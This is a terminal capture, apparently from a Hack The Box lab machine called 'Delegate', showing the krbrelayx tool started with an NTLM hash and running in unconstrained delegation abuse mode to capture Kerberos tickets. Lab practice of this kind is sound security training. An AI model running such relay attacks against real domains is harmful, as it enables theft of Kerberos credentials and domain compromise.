 (krbenv) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Delegate/krbrelayx]
└──╼ #python3 krbrelayx.py -hashes :7743e5e4f86ed6f20083e5849378c660
/home/aashwin/Desktop/HTB/Machines/Delegate/krbrelayx/krbenv/lib/python3.12/site-packages/impacket/examples/ntlmrelayx/attacks/__init_
_.py:20: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_reso
urces package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attack only.
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections